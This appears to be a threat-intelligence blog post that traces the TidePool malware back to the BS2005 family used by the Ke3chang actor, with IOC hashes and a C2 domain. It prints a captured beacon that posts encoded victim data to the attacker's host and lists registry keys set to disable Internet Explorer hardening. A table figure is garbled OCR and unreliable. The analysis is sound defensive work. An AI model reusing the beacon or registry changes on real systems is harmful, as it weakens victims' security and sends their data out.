- 1 POST http://goback.strangled.net:443/QCLDDMGXVXESLYT HTTP/1.1
- $\mathfrak{p}$ Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-p
- 3 Accept-Language: en-us
- 4 Content-Type: multipart/form-data; boundary=----=\_Part\_4e67c6a7
- 5 Accept-Encoding: gzip, deflate
- 6 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E)
- 7 Host: goback.strangled.net
- 8 Content-Length: 602
- 9 Proxy-Connection: Keep-Alive
- 10 Pragma: no-cache
- 11
- 12 ----=\_Part\_4e67c6a7
- 13 Content-Disposition: form-data; name="m1.jpg"
- 14 Content-Type: application/octet-steam

15

16 WAQAAEYBAABGAQAARgEAAAAAAAAAAAAAhv0OeukKAAAVAAAAHAEAAAUAAAABAAAAKAoAAAIAAABTAGUAcgB2AGkAYwBlACAA

## **Figure 1. The Base64 encoded data contains information about the victim's service pack level, the current user, and the NETBIOS name of the victim system.**

## **The Evolution From BS2005 to TidePool**

During our initial triage of the TidePool samples in AutoFocus, we noticed Windows Registry modifications that by themselves were not unique, but when viewed together were used by multiple malware families. One of these families is the "BS2005" malware family used by the Ke3chang actor. This motivated us to dig deeper, since we had not seen any public reporting on them since 2013. From this analysis, Unit 42 compared the code bases of the new malware family, and the BS2005 malware samples. Based on our analysis we believe this new malware, which we are calling TidePool, is an evolution of the BS2005 malware family used by the Ke3chang actor.

Unit 42 has discovered 11 similar registry modifications that both TidePool and BS2005 employ. The registry setting that TidePool and BS2005 focuses on is:

#### *Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEHarden -> 0*

When the IEHarden Value is set to 0 it disables the Internet Explorer Enhanced Security configuration, which is designed to prevent the execution of scripts, ActiveX Controls, file downloads, and the Microsoft virtual machine for HTML content. This is a technique common to both BS2005 and TidePool malware.

Below is the routine within TidePool that modifies the IEHarden registry settings. The repetition, order, and uniqueness of the code base in this function allowed us to link TidePool back to older versions of BS2005 and Operation Ke3chang.



#### **Figure 2. Routine to modify the IEHarden Value linking TidePool to BS2005.**

Code reuse overlap also allowed us to link the various interim malware iterations between Ke3chang and TidePool together. Going over every single code overlap would be tiresome, so we'll highlight major functional similarities that allowed us to link TidePool to Operation Ke3chang. A listing of similar hashes and their compile dates can be found in the IOC section at the end of this blog. They are also divided into those that pre-date the Operation Ke3chang report and those that came after.

We compared 5 key samples that link TidePool to the original Operation Ke3chang malware. In order of comparison and usage we looked at:

BS2005 Operation Ke3chang sample

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f

2013 post Ke3chang012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

2014 post Ke3chang

04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

2014 post Ke3chang

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4

2015 Current TidePool

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

Starting with a known Operation Ke3chang BS2005 sample, we focus on the C2 obfuscation. Figure 3 shows the routine for following 2 samples:

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f 012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc



#### **Figure 3**. **Comparing a BS2005 and post Ke3chang sample C2 obfuscation routine**

Not only do BS2005 and TidePool share repeating registry behaviors, they also use a similar code routine to obfuscate the C2. Further analysis shows that they also share similar Base64 string handling. This routine goes back even further to MyWeb malware samples, also associated with Operation Ke3chang.

Next we compared the codebase for setting registry keys. The code reuse displayed in Figure 4 is the sequence that sets the IEHarden registry keys and other keys used throughout TidePool and Operation Ke3chang malware.

012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc 04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

| <b>DEAN</b>                                         | <b>SERELINE AVAILABLE</b><br><b>HEATTERS</b><br><b>The Co</b><br><b>MARY WAY ARRANGEMENT COMPANY</b>                             | <b>EDITORIAL BAK</b>                              | 12001200 p.m. 12001200<br>ATA 1811 MADAGAS AREA FOR                |                                                                 |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------|
|                                                     | SERESATE push<br>IT Intelligent the<br>$\sim$<br>disticts her<br>man, me: edgrataleculi.                                         | Innocator Law                                     | sting and imagephishes circle                                      |                                                                 |
|                                                     | <b>OLDERED push</b><br>COMMERCIAL<br><b>STATE</b><br><b>SEREIGH Park</b><br>IT Anterior English Granad<br><b>Service</b>         | INSTARD avenue<br>10001844 music<br>LIGHTHAN PLUS | <b>HERE</b><br><b>STATE</b><br><b>HALL</b>                         | At Indelineration<br>At and terms in<br>// informationisticians |
|                                                     | <b>GENELLED HOUSE</b><br><b>Backway</b><br><b>IT ASSISSED</b><br><b>SERVICES PARTS</b><br><b>Service</b><br>IT SHIRTING          | LOUISEA, SUA<br>LOCALIST SUCH                     | <b>SAFEREE</b><br><b>AFE</b>                                       | At authoritant<br><b>At durant and</b>                          |
|                                                     | <b>SERVICES MARY</b><br><b>Sec.</b><br>IT SETLAN<br><b>OLATIANA grants</b><br>IT becarred<br><b>Section</b>                      | LOCALIST SALES<br>10001045 push                   | <b>ARE</b><br><b>HALL</b>                                          | At the base<br>At Beneviewell                                   |
|                                                     | 01411441 push<br><b>Barriet of California</b><br>IT adollates to 1<br><b>ODDED HAR BOOKS</b><br><b>Salesmann</b><br><b>COMPA</b> | INGINE punk<br>10001850 guas                      | GASPELLAD<br>0480000001                                            | At all of two offices. It<br>All Advert-                        |
|                                                     | <b>OLDERED HALL</b><br>day Replymanized Ma<br>IV Replacements plan.<br>distinti san<br><b>Bally Bart</b>                         | Internet will<br>INGLMA SALE                      | <b>MAG</b><br><b>SAL- SAL</b>                                      |                                                                 |
|                                                     | distant in<br><b>Barnett of Tax</b>                                                                                              | Linkinsky two                                     | the bird of the                                                    |                                                                 |
|                                                     |                                                                                                                                  |                                                   |                                                                    |                                                                 |
|                                                     | <b>ESERIZED AVAILABLE</b>                                                                                                        | <b>EDOCTORE UNA UROCUPAL</b>                      |                                                                    |                                                                 |
|                                                     |                                                                                                                                  | <b>EDDESERS HOT</b>                               | mills, and improvidenced at                                        |                                                                 |
|                                                     |                                                                                                                                  |                                                   |                                                                    |                                                                 |
| <b>MARKHARE TANK</b><br>Historical pack             | say, collector, 101<br><b>AT different</b><br>$34 - 4$                                                                           | <b>EDITIONAL DAM</b><br>10001944 peet-            | many was beginning to<br>$14.1 - 4.$<br><b>At industry</b>         |                                                                 |
| magnetic posts                                      | <b>IT before</b><br><b>STATE</b>                                                                                                 | <b>STOCKER WORK</b>                               | // Tallette<br><b>STATE</b>                                        |                                                                 |
| <b>Historical parts</b><br><b>Hilled Art Brandt</b> | 11.4<br>AT distance<br><b>AT Benerved</b><br><b>SALE</b>                                                                         | 1001144 puri<br><b>SOONING</b> provid             | $14.1 - 4.$<br><b>All delivery</b><br><b>HALL</b><br>At Repairwell |                                                                 |
| <b>HINGHAI gunh</b>                                 | <b>FARTHERS</b><br>All allengation                                                                                               | <b>HOUSE Park</b>                                 | <b>Ballett HUNE</b><br>// of starder                               |                                                                 |
| <b>MONEY BOAT</b>                                   | <b>ANY INSERTATE REPAIRS</b><br>AT HAVE                                                                                          | <b>ADDRESS MAKE</b>                               | At May<br><b>STATE</b>                                             |                                                                 |
| <b>STATISTICS ROOM</b>                              | and obstray 101, and                                                                                                             | Helisti mr.                                       | and insertings list a redd                                         |                                                                 |
| <b>HARTAGE CALL</b>                                 | <b>ABALL</b>                                                                                                                     | <b>EDDIVERS CALL</b>                              | <b>MALL</b>                                                        |                                                                 |
| morning pasts                                       | socialgeplakescit) (1) they                                                                                                      | <b>STORESTS BOY</b><br>10011870 peak              | states, and integrated beautiful<br>At May<br><b>MAG</b>           |                                                                 |

# **Figure 4. Sequence that sets the IEHarden registry keys and other keys used in TidePool and Operation Ke3chang samples.**

The code that handles URL beacon creation is shown in Figure 5. These functions also displayed quite a bit of code reuse.

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4 012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

#### **Figure 5. Comparing code blocks responsible for URL creation**

Finally, we compared the following two samples.

04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05 2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

These samples are quite similar when looking at the library functions used, but the most notable features they have in common are the timeline of behaviors executed. Ke3chang and TidePool both modify the IEHarden registry key, as well as the following list of keys. Setting these registry keys is unique to the Ke3chang and TidePool malware families.

HKCU\Software\Microsoft\Internet Explorer\Main\Check\_Associations

HKCU\Software\Microsoft\Internet Explorer\Main\DisableFirstRunCustomize

HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEharden

# **A Few Words On Attribution**

Attribution is an inexact process, however we have compiled several interesting findings which lend themselves to our conclusion that this activity and malware is related to the original Operation Ke3chang.

- Strong behavioral overlap between the TidePool malware family and malware called BS2005 utilized by Operation Ke3chang
- Strong code reuse and overlap showing a branching and evolution of malware from BS2005 to TidePool.
- Targeting and attack method matches historic Ke3chang targeting.
- When binaries included resources, encoding was 0x04 (LANG\_CHINESE) indicating the actor's system is likely running an operating system and software with Chinese as the default display language.

#### **Conclusion**

Despite going unreported on since 2013, Operation Ke3chang has not ceased operations and in fact continued developing its malware. Unit 42 was able to track the evolution of Operation Ke3chang's tools by observing unique behavioral quirks common throughout the malware's lineage. By pivoting on these behaviors in AutoFocus, we were able to assess a relationship between these families dating back to at least 2012 and the creation of TidePool, a new malware family continuing in Ke3chang's custom malware footsteps. While we can't know all of the groups' attacks using TidePool or older malware, we have uncovered its use against Indian Embassies, which was also documented in the 2013 report, indicating this is likely a high priority target as it has continued over multiple years.

Customers can utilize the [Ke3changResurfaces AutoFocus tag](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Ke3changResurfaces) to examine the samples discussed in this post. IPS coverage for TidePool is provided by TID 14588.

# **TidePool IOCs**

#### **Phishing emails:**

4d5e0eddcd014c63123f6a46af7e53b5ac25a7ff7de86f56277fe39bff32c7b5

1896d190ed5c5d04d74f8c2bfe70434f472b43441be824e81a31b7257b717e51

de5060b7e9aaaeb8d24153fe35b77c27c95dadda5a5e727d99f407c8703db649

#### **Weaponized document attachments:**

785e8a39eb66e872ff5abee48b7226e99bed2e12bc0f68fc430145a00fe523db

eea3f90db41f872da8ed542b37948656b1fb93b12a266e8de82c6c668e60e9fc

#### **TidePool Dropper:**

38f2c86041e0446730479cdb9c530298c0c4936722975c4e7446544fd6dcac9f

#### **TidePool dlls:**

67c4e8ab0f12fae7b4aeb66f7e59e286bd98d3a77e5a291e8d58b3cfbc1514ed

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

9d0a47bdf00f7bd332ddd4cf8d95dd11ebbb945dda3d72aac512512b48ad93ba

## **C2 domain:**

goback.strangled[.]net#### **TidePool sample groupings**

#### **Group 1: 3/1/2012 - 3/22/2012**

71b548e09fd51250356111f394e5fc64ac54d5a07d9bc57852315484c2046093 (BS2005) 39fdcdf019c0fca350ec5bd3de31b6649456993b3f9642f966d610e0190f9297 (BS2005) bfa5d062bfc1739e1fcfacefd3a1f95b40104c91201efc618804b6eb9e30c018 4e38848fabd0cb99a8b161f7f4972c080ce5990016212330d7bfbe08ab49526a d097a1d5f86b3a9585cca42a7785b0ff0d50cd1b61a56c811d854f5f02909a5d 25a3b374894cacd922e7ff870bb19c84a9abfd69405dded13c3a6ceb5abe4d27 **Group 2: 6/1/2012 - 7/10/2012**

12cc0fdc4f80942f0ba9039a22e701838332435883fa62d0cefd3992867a9e88(BS2005) a4fae981b687fe230364508a3324cf6e6daa45ecddd6b7c7b532cdc980679076(BS2005) c1a83a9600d69c91c19207a8ee16347202d50873b6dc4613ba4d6a6059610fa1

## **Group 3: 8/28/2012 - 11/19/2012**

023e8f5922b7b0fcfe86f9196ae82a2abbc6f047c505733c4b0a732caf30e966(BS2005) 064051e462990b0a530b7bbd5e46b68904a264caee9d825e54245d8c854e7a8a(BS2005) 07aa6f24cec12b3780ebaba2ca756498e3110243ca82dca018b02bd099da36bb(BS2005) cdb8a15ededa8b4dee4e9b04a00b10bf4b6504b9a05a25ecae0b0aca8df01ff9(BS2005) f84a847c0086c92d7f90249be07bbf2602fe97488e2fef8d3e7285384c41b54e(BS2005) 89ccea68f76afa99d4b5d00d35b6d2f229c4af914fbb2763e37f5f87dcf2f7bf be378ad63b61b03bdc6fd3ef3b81d3c2d189602a24a960118e074d7aff26c7bd c5d274418532231a0a225fc1a659dd034f38fde051840f8ed39e0b960d84c056

## **Group 4: 4/18/2013 - 11/5/2013**

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f(BS2005) 3795fd3e1fe4eb8a56d611d65797e3947acb209ddb2b65551bf067d8e1fa1945(BS2005) 6d744f8a79e0e937899dbc90b933226e814fa226695a7f0953e26a5b65838c89(BS2005) b344b9362ac274ca3547810c178911881ccb44b81847071fa842ffc8edfcd6ec(BS2005) e72c5703391d4b23fcd6e1d4b8fd18fe2a6d74d05638f1c27d70659fbf2dcc58 (BS2005) 690c4f474553a5da5b90fb43eab5db24f1f2086e6d6fd75105b54e616c490f3f d64cd5b4caf36d00b255fdaccb542b33b3a7d12aef9939e35fdb1c5f06c2d69c 0ec913017c0adc255f451e8f38956cfc1877e1c3830e528b0eb38964e7dd00ff

# **Post Fireye's Ke3chang blog**

## **Group 5: 5/2/2013 - 10/23/2013**

012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc 0f88602a11963818b73a52f00a4f670a0bf5111b49549aa13682b66dd9895155 2a454d9577d75ac76f5acf0082a6dca37be41f7c74e0a4dbd41d8a9a75120f5c 66d9001b6107e16cdb4275672e8dd21b3263481a56f461428909a7c265c67851 863ee162a18d429664443ce5c88a21fd629e22ad739191c7c6a9237f64cdd2f3